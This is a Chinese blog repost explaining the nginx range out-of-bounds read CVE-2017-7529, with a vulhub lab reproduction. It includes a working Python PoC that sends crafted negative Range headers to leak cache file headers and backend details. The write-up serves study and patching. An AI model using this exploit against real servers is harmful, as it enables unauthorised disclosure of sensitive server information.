(CVE-2017-7529)Nginx 越界读取缓存漏洞

Posted 番茄酱料

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了(CVE-2017-7529)Nginx 越界读取缓存漏洞相关的知识,希望对你有一定的参考价值。

一.漏洞原理



nginx在反向代理站点的时候,通常会将一些文件进行缓存,特别是静态文件。缓存的部分存储在文件中,每个缓存文件包括"文件头"+“HTTP返回包头”+“HTTP返回包体”。如果二次请求命中了该缓存文件,则Nginx会直接将该文件中的"HTTP返回包体"返回给用户。

如果我的请求中包含Range头,Nginx将会根据我指定的start和end位置,返回指定长度的内容。而如果我构造了两个负的位置,如(-600, -9223372036854774591),将可能读取到负位置的数据。如果这次请求又命中了缓存文件,则可能就可以读取到缓存文件中位于"HTTP返回包体"前的"文件头"、"HTTP返回包头"等内容。

反向代理:说白了就是用户访问nginx反向代理服务器即可访问到目标服务器的内容,反向代理服务器分别存放了目标服务器ABC各自的数据,因此解决了集群不知道先访问谁的问题,但对于用户而言访问代理服务器相当于访问目的服务器

正向代理:就是自己挂个国外或者国内服务器(梯子),然后访问资源

二.漏洞详情

该漏洞影响所有 0.5.6 - 1.13.2版本内默认配置模块的Nginx只需要开启缓存攻击者即可发送恶意请求进行远程攻击造成信息泄露。当Nginx服务器使用代理缓存的情况下攻击者通过利用该漏洞可以拿到服务器的后端真实IP或其他敏感信息。

漏洞原因:是由于对http header中range域处理不当造成。主要代码是ngx_http_range_parse函数中的循环。

了解到HTTP头部range域的表示方式是:bytes=<start>-<end> 范围大概是: bytes=4096-8192,字符串指针p的内容即为bytes的范围。

这段代码是要把“-”两边的数字取出分别赋值给start和end变量,标记读取文件的偏移和结束位置。

也就是说bytes=-这个范围内读取到的是缓存文件内容本身。假如这个缓存文件是有文件头,把start设置成负数呢?很好理解,那么它读取的位置就会往前面移动,导致文件头的信息也会被读取出来。

三.漏洞影响版本

Nginx version 0.5.6 - 1.13.2

修复版本

Nginx version 1.13.3, 1.12.1

四.漏洞复现



复现环境:vulhub

1.开启该环境

命令:docker-compose up -d



2.打开网址

网址:http://127.0.0.1:8080

即可访问到默认页面,这个页面实际上是反向代理的8081端口的内容



3.利用POC,将代码复制到1.py里面,修改your-ip为自己的ip

POC如下:

#!/usr/bin/env python

import sys

import requests

if len(sys.argv)<2:

print("%s url"%(sys.argv[0]))

print("eg: python %s http://your-ip:8080/"%(sys.argv[0]))

sys.exit()

headers ={

'User-Agent':"Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"

}

offset =605

url = sys.argv[1]

file_len = len(requests.get(url, headers=headers).content)

n = file_len + offset

headers['Range']="bytes=-%d,-%d"%(

n,0x8000000000000000- n)

r = requests.get(url, headers=headers)

print(r.text)

以上是关于(CVE-2017-7529)Nginx 越界读取缓存漏洞的主要内容,如果未能解决你的问题,请参考以下文章